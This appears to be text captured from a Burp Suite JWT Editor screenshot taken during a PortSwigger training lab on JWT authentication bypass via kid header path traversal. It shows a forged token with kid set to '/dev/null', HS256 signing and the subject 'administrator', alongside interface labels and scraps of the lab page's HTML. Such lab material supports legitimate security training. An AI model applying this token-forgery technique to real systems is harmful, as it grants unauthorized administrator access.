 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIvZGV2L251bGwiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3d ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJ
eHAiOjE3MDczMTU4MzR9.
n92bYyoJWGvJ-E5Wl1hKAJ2NjoKR9j_5RJdIzvpTEuo
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "/dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1707315834
}
Format JSON
Compact JSON
Signature
9F DD 9B 63 2A 09 58 6B C9 F8 4E 56 97 58 4A 00
Attack Sign Encrypt
Response
\n
Sign
Signing Key
a9350fa8-a972-43d1-9a4d-b7017d3b074f (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
meSite=None
der.css rel=
rel=stylesheet>
path traversal
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via kid header path
traversal
Search
0 highlights